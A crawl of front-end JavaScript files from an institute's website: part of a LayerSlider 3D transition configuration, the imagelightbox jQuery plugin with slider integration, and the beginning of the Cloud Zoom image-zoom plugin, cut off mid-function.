			name : 'Scaling and horizontal turning drunk rows to right (90&#176;)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : 5, rotateY : 45
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, rotateY : 90
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

		{
			name : 'Scaling and horizontal turning drunk rows to left (90&#176;)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : 5, rotateY : -45
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, rotateY : -90
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

		{
			name : 'Turning columns to bottom (90&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Turning columns to top (90&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateX : 90
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Vertical turning columns random (90&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and turning columns to bottom (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning columns to top (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning columns to right (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning columns to left (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal turning columns random (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical turning columns random (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical turning drunk columns to right (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : 45, rotateY : -5
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX : 90, rotateY : 0
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

		{
			name : 'Scaling and vertical turning drunk columns to left (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : -45, rotateY : -5
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX : -90, rotateY : 0
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

	// Spinning transitions (180deg, large detph)

		{
			name : 'Spinning cuboid to right (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning cuboid to left (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning cuboid to bottom (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning cuboid to top (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and spinning cuboids to right (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning cuboids to left (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning cuboids to bottom (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning cuboids to top (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and horizontal spinning cuboids random (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .65
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'horizontal'
			},
			after : {
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and vertical spinning cuboids random (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .65
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'vertical'
			},
			after : {
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning rows to right (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180, rotateX : -3
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateX : 0
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning rows to left (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180, rotateX : -3
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateX : 0
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning rows to bottom (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning rows to top (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and horizontal spinning rows random (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180, rotateX : -3
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateX : 0
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and vertical spinning rows random (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to bottom (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to top (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to right (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to left (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and horizontal spinning columns random (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and vertical spinning columns random (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		}
	]
};


--- FILE ---
content_type: application/javascript
request_url: http://institutodehumanidades.com.br/modules/mod_layer_slider/imagelightbox.js
body_size: 12942
content:
/*
	By Osvaldas Valutis, www.osvaldas.info
	Available for use under the MIT License
*/

;( function( $, window, document, undefined )
{
	'use strict';

	var cssTransitionSupport = function()
		{
			var s = document.body || document.documentElement, s = s.style;
			if( s.WebkitTransition == '' ) return '-webkit-';
			if( s.MozTransition == '' ) return '-moz-';
			if( s.OTransition == '' ) return '-o-';
			if( s.transition == '' ) return '';
			return false;
		},

		isCssTransitionSupport = cssTransitionSupport() === false ? false : true,

		cssTransitionTranslateX = function( element, positionX, speed )
		{
			var options = {}, prefix = cssTransitionSupport();
			options[ prefix + 'transform' ]	 = 'translateX(' + positionX + ')';
			options[ prefix + 'transition' ] = prefix + 'transform ' + speed + 's linear';
			element.css( options );
		},

		hasTouch	= ( 'ontouchstart' in window ),
		hasPointers = window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
		wasTouched	= function( event )
		{
			if( hasTouch )
				return true;

			if( !hasPointers || typeof event === 'undefined' || typeof event.pointerType === 'undefined' )
				return false;

			if( typeof event.MSPOINTER_TYPE_MOUSE !== 'undefined' )
			{
				if( event.MSPOINTER_TYPE_MOUSE != event.pointerType )
					return true;
			}
			else
				if( event.pointerType != 'mouse' )
					return true;

			return false;
		};

	$.fn.imageLightbox = function( options )
	{
		var options	   = $.extend(
						 {
						 	selector:		'id="imagelightbox"',
						 	allowedTypes:	'png|jpg|jpeg|gif',
						 	animationSpeed:	250,
						 	preloadNext:	true,
						 	enableKeyboard:	true,
						 	quitOnEnd:		false,
						 	quitOnImgClick: false,
						 	quitOnDocClick: true,
						 	onStart:		false,
						 	onEnd:			false,
						 	onLoadStart:	false,
						 	onLoadEnd:		false
						 },
						 options ),

			targets		= $([]),
			target		= $(),
			image		= $(),
			imageWidth	= 0,
			imageHeight = 0,
			swipeDiff	= 0,
			inProgress	= false,

			isTargetValid = function( element )
			{
				return $( element ).prop( 'tagName' ).toLowerCase() == 'a' && ( new RegExp( '\.(' + options.allowedTypes + ')$', 'i' ) ).test( $( element ).attr( 'href' ) );
			},

			setImage = function()
			{
				if( !image.length ) return true;

				var screenWidth	 = $( window ).width() * 0.8,
					screenHeight = $( window ).height() * 0.9,
					tmpImage 	 = new Image();

				tmpImage.src	= image.attr( 'src' );
				tmpImage.onload = function()
				{
					imageWidth	 = tmpImage.width;
					imageHeight	 = tmpImage.height;

					if( imageWidth > screenWidth || imageHeight > screenHeight )
					{
						var ratio	 = imageWidth / imageHeight > screenWidth / screenHeight ? imageWidth / screenWidth : imageHeight / screenHeight;
						imageWidth	/= ratio;
						imageHeight	/= ratio;
					}

					image.css(
					{
						'width':  imageWidth + 'px',
						'height': imageHeight + 'px',
						'top':    ( $( window ).height() - imageHeight ) / 2 + 'px',
						'left':   ( $( window ).width() - imageWidth ) / 2 + 'px'
					});
				};
			},

			loadImage = function( direction )
			{
				if( inProgress ) return false;

				direction = typeof direction === 'undefined' ? false : direction == 'left' ? 1 : -1;

				if( image.length )
				{
					if( direction !== false && ( targets.length < 2 || ( options.quitOnEnd === true && ( ( direction === -1 && targets.index( target ) == 0 ) || ( direction === 1 && targets.index( target ) == targets.length - 1 ) ) ) ) )
					{
						quitLightbox();
						return false;
					}
					var params = { 'opacity': 0 };
					if( isCssTransitionSupport ) cssTransitionTranslateX( image, ( 100 * direction ) - swipeDiff + 'px', options.animationSpeed / 1000 );
					else params.left = parseInt( image.css( 'left' ) ) + 100 * direction + 'px';
					image.animate( params, options.animationSpeed, function(){ removeImage(); });
					swipeDiff = 0;
				}

				inProgress = true;
				if( options.onLoadStart !== false ) options.onLoadStart();

				setTimeout( function()
				{
					image = $( '<img ' + options.selector + ' />' )
					.attr( 'src', target.attr( 'href' ) )
					.load( function()
					{
						image.appendTo( 'body' );
						setImage();

						var params = { 'opacity': 1 };

						image.css( 'opacity', 0 );
						if( isCssTransitionSupport )
						{
							cssTransitionTranslateX( image, -100 * direction + 'px', 0 );
							setTimeout( function(){ cssTransitionTranslateX( image, 0 + 'px', options.animationSpeed / 1000 ) }, 50 );
						}
						else
						{
							var imagePosLeft = parseInt( image.css( 'left' ) );
							params.left = imagePosLeft + 'px';
							image.css( 'left', imagePosLeft - 100 * direction + 'px' );
						}

						image.animate( params, options.animationSpeed, function()
						{
							inProgress = false;
							if( options.onLoadEnd !== false ) options.onLoadEnd();
						});
            /*
						if( options.preloadNext )
						{
							var nextTarget = targets.eq( targets.index( target ) + 1 );
							if( !nextTarget.length ) nextTarget = targets.eq( 0 );
							$( '<img />' ).attr( 'src', nextTarget.attr( 'href' ) ).load();
						}*/
					})
					.error( function()
					{
						if( options.onLoadEnd !== false ) options.onLoadEnd();
					})

					var swipeStart	 = 0,
						swipeEnd	 = 0,
						imagePosLeft = 0;

					image.on( hasPointers ? 'pointerup MSPointerUp' : 'click', function( e )
					{
						e.preventDefault();
						if( options.quitOnImgClick )
						{
							quitLightbox();
							return false;
						}
						if( wasTouched( e.originalEvent ) ) return true;
					    var posX = ( e.pageX || e.originalEvent.pageX ) - e.target.offsetLeft;
						target = targets.eq( targets.index( target ) - ( imageWidth / 2 > posX ? 1 : -1 ) );
						if( !target.length ) target = targets.eq( imageWidth / 2 > posX ? targets.length : 0 );
						loadImage( imageWidth / 2 > posX ? 'left' : 'right' );
					})
					.on( 'touchstart pointerdown MSPointerDown', function( e )
					{
						if( !wasTouched( e.originalEvent ) || options.quitOnImgClick ) return true;
						if( isCssTransitionSupport ) imagePosLeft = parseInt( image.css( 'left' ) );
						swipeStart = e.originalEvent.pageX || e.originalEvent.touches[ 0 ].pageX;
					})
					.on( 'touchmove pointermove MSPointerMove', function( e )
					{
						if( !wasTouched( e.originalEvent ) || options.quitOnImgClick ) return true;
						e.preventDefault();
						swipeEnd = e.originalEvent.pageX || e.originalEvent.touches[ 0 ].pageX;
						swipeDiff = swipeStart - swipeEnd;
						if( isCssTransitionSupport ) cssTransitionTranslateX( image, -swipeDiff + 'px', 0 );
						else image.css( 'left', imagePosLeft - swipeDiff + 'px' );
					})
					.on( 'touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel', function( e )
					{
						if( !wasTouched( e.originalEvent ) || options.quitOnImgClick ) return true;
						if( Math.abs( swipeDiff ) > 50 )
						{
							target = targets.eq( targets.index( target ) - ( swipeDiff < 0 ? 1 : -1 ) );
							if( !target.length ) target = targets.eq( swipeDiff < 0 ? targets.length : 0 );
							loadImage( swipeDiff > 0 ? 'right' : 'left' );	
						}
						else
						{
							if( isCssTransitionSupport ) cssTransitionTranslateX( image, 0 + 'px', options.animationSpeed / 1000 );
							else image.animate({ 'left': imagePosLeft + 'px' }, options.animationSpeed / 2 );
						}
					});

				}, options.animationSpeed + 100 );
			},

			removeImage = function()
			{
				if( !image.length ) return false;
				image.remove();
				image = $();
			},

			quitLightbox = function()
			{
				if( !image.length ) return false;
				image.animate({ 'opacity': 0 }, options.animationSpeed, function()
				{
					removeImage();
					inProgress = false;
					if( options.onEnd !== false ) options.onEnd();
				});
			};

		$( window ).on( 'resize', setImage );

		if( options.quitOnDocClick )
		{
			$( document ).on( hasTouch ? 'touchend' : 'click', function( e )
			{
				if( image.length && !$( e.target ).is( image ) ) quitLightbox();
			})
		}

		if( options.enableKeyboard )
		{
			$( document ).on( 'keyup', function( e )
			{
				if( !image.length ) return true;
				e.preventDefault();
				if( e.keyCode == 27 ) quitLightbox();
				if( e.keyCode == 37 || e.keyCode == 39 )
				{
					target = targets.eq( targets.index( target ) - ( e.keyCode == 37 ? 1 : -1 ) );
					if( !target.length ) target = targets.eq( e.keyCode == 37 ? targets.length : 0 );
					loadImage( e.keyCode == 37 ? 'left' : 'right' );
				}
			});
		}

		$( document ).on( 'click', this.selector, function( e )
		{
			if( !isTargetValid( this ) ) return true;
			e.preventDefault();
			if( inProgress ) return false;
			inProgress = false;
			if( options.onStart !== false ) options.onStart();
			target = $( this );
			loadImage();
		});

		this.each( function()
		{
			if( !isTargetValid( this ) ) return true;
			targets = targets.add( $( this ) );
		});

		this.switchImageLightbox = function( index )
		{
			var tmpTarget = targets.eq( index );
			if( tmpTarget.length )
			{
				var currentIndex = targets.index( target );
				target = tmpTarget;
				loadImage( index < currentIndex ? 'left' : 'right' );
			}
			return this;
		};

		this.quitImageLightbox = function()
		{
			quitLightbox();
			return this;
		};

		return this;
	};
})( jQuery, window, document );



jQuery(document).ready(function($) {

  $(".ls-imagelightbox").each(function() {
    var $this = $(this); 
    var $slider = $this.parents(".ls-wp-container");

    var $a = $("<a>").attr({
      "class": "ls-lightboxa",
      "href": $this.parent().attr("href") || $this.parent().find(".ls-bg").attr("data-src"), // the first parent() means when it is in anchor 
      "title": $this.attr("title")
    }).appendTo(document.body);
    $a[0].slider = $slider;
    
    $this.parent().removeAttr("href");

    $this.removeAttr("title").on("click", function() {
      var ls = $slider.data("LayerSlider");
      if( ls.g.paused ){
      	if( ls.o.autoPauseSlideshow != false ){
      		ls.g.paused = false;
      	}
      	ls.g.originalAutoSlideshow = true;
      }else{
      	ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
      }
      if( ls.o.autoPauseSlideshow != false ){
      	ls.stop();
      }

      $a.click();
    });
  });
  
		var activityIndicatorOn = function()
			{
				$( '<div id="imagelightbox-loading"><div></div></div>' ).appendTo( 'body' );
			},
			activityIndicatorOff = function()
			{
				$( '#imagelightbox-loading' ).remove();
			},

			overlayOn = function()
			{
				$( '<div id="imagelightbox-overlay"></div>' ).appendTo( 'body' );
			},
			overlayOff = function()
			{
				$( '#imagelightbox-overlay' ).remove();
			},

			closeButtonOn = function( instance )
			{
				$( '<a href="#" id="imagelightbox-close">Close</a>' ).appendTo( 'body' ).on( 'click touchend', function(){
          $( this ).remove();
          instance.quitImageLightbox();
          return false;
        });
			},
			closeButtonOff = function()
			{
				$( '#imagelightbox-close' ).remove();
			},

			captionOn = function()
			{
				var description = $( 'a[href="' + $( '#imagelightbox' ).attr( 'src' ) + '"]' ).attr( 'title' );
				if( description && description.length > 0 )
					$( '<div id="imagelightbox-caption">' + description + '</div>' ).appendTo( 'body' );
			},
			captionOff = function()
			{
				$( '#imagelightbox-caption' ).remove();
			};
  
  
  var instanceF = $( ".ls-lightboxa" ).imageLightbox(
  {
      allowedTypes:   'png|jpg|jpeg|gif',     // string;
      animationSpeed: 250,                    // integer;
      preloadNext:    true,                   // bool;            silently preload the next image
      enableKeyboard: true,                   // bool;            enable keyboard shortcuts (arrows Left/Right and Esc)
      quitOnEnd:      false,                  // bool;            quit after viewing the last image
      quitOnImgClick: false,                  // bool;            quit when the viewed image is clicked
      quitOnDocClick: true,                   // bool;            quit when anything but the viewed image is clicked
			onStart:		function() { overlayOn(); closeButtonOn( instanceF ); },
			onEnd:			function() {
        overlayOff();
        captionOff();
        closeButtonOff();
        activityIndicatorOff();
      },
			onLoadStart: 	function() { captionOff(); activityIndicatorOn(); },
			onLoadEnd:	 	function() { captionOn(); activityIndicatorOff(); }
  });

});


--- FILE ---
content_type: application/javascript
request_url: http://institutodehumanidades.com.br/templates/institutohumana/CloudZoom.js?version=1.0.364
body_size: 15444
content:
//////////////////////////////////////////////////////////////////////////////////
// Cloud Zoom V1.0.3
// Rev 201209181857
// (c) 2010-2012 by R Cecco. <http://www.professorcloud.com>
// MIT License
//
// Please retain this copyright header in all versions of the software
//
//////////////////////////////////////////////////////////////////////////////////
(function (jQuery, $) {
    'use strict';
    var scripts = document.getElementsByTagName("script"),
        index = scripts[scripts.length - 1].src.lastIndexOf('/'),
        lastScriptPath = scripts[scripts.length - 1].src.slice(0, index);

    $(document).ready(function () {
        $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
    });

    function format(str) {
        for (var i = 1; i < arguments.length; i++) {
            str = str.replace('%' + (i - 1), arguments[i]);
        }
        return str;
    }

    function CloudZoom(jWin, opts) {
        var sImg = $('img', jWin);
        var img1;
        var img2;
        var zoomDiv = null;
        var $mouseTrap = null;
        var lens = null;
        var $tint = null;
        var softFocus = null;
        var $ie6Fix = null;
        var zoomImage;
        var controlTimer = 0;
        var cw, ch;
        var destU = 0;
        var destV = 0;
        var currV = 0;
        var currU = 0;
        var filesLoaded = 0;
        var mx, my;
        var ctx = this,
            zw;
        setTimeout(function () {
            if ($mouseTrap === null) {
                var w = jWin.width();
                jWin.parent().append(format('<div style="width:%0px;position:absolute;top:75%;left:%1px;text-align:center" class="cloud-zoom-loading" >Loading...</div>', w / 3, (w / 2) - (w / 6)));
                $('cloud-zoom-loading', jWin.parent()).css('opacity', 0.5)
            }
        }, 200);
        var ie6FixRemove = function () {
            if ($ie6Fix !== null) {
                $ie6Fix.remove();
                $ie6Fix = null;
            }
        };
        this.removeBits = function () {
            if (lens) {
                lens.remove();
                lens = null;
            }
            if ($tint) {
                $tint.remove();
                $tint = null;
            }
            if (softFocus) {
                softFocus.remove();
                softFocus = null;
            }
            ie6FixRemove();
            $('.cloud-zoom-loading', jWin.parent()).remove();
        };
        this.destroy = function () {
            jWin.data('zoom', null);
            if ($mouseTrap) {
                $mouseTrap.unbind();
                $mouseTrap.remove();
                $mouseTrap = null;
            }
            if (zoomDiv) {
                zoomDiv.remove();
                zoomDiv = null;
            }
            this.removeBits();
        };
        this.fadedOut = function () {
            if (zoomDiv) {
                zoomDiv.remove();
                zoomDiv = null;
            }
            this.removeBits();
        };
        this.controlLoop = function () {
            if (lens) {
                var x = (mx - sImg.offset().left - (cw * 0.5)) >> 0;
                var y = (my - sImg.offset().top - (ch * 0.5)) >> 0;
                if (x < 0) {
                    x = 0;
                } else if (x > (sImg.outerWidth() - cw)) {
                    x = (sImg.outerWidth() - cw);
                }
                if (y < 0) {
                    y = 0;
                } else if (y > (sImg.outerHeight() - ch)) {
                    y = (sImg.outerHeight() - ch)
                }
                lens.css({
                    left: x,
                    top: y
                });
                lens.css('background-position', (-x) + 'px ' + (-y) + 'px');
                destU = (((x) / sImg.outerWidth()) * zoomImage.width) >> 0;
                destV = (((y) / sImg.outerHeight()) * zoomImage.height) >> 0;
                currU += (destU - currU) / opts.smoothMove;
                currV += (destV - currV) / opts.smoothMove;
